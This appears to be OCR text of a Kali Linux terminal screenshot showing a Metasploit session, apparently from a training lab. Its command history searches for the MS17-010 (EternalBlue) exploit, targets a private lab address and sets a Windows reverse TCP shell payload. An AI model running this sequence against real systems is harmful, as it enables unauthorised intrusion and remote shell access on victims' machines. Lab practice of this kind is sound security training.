 METASPLOIT
File Actions Edit View Help
newkali@hostkali: ~ METASPLOIT
┌──(newkali㉿hostkali)-[~]
└─$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > history
1 search ms17-010
2 use 2
3 options
4 set RHOSTS 10.10.140.238
5 show payloads
6 set payload windows/x64/shell/reverse_tcp
7 options
8 run
9 set LHOST tun0
10 options
11 run
12 set payload windows/x64/shell/reverse_tcp
13 options
14 run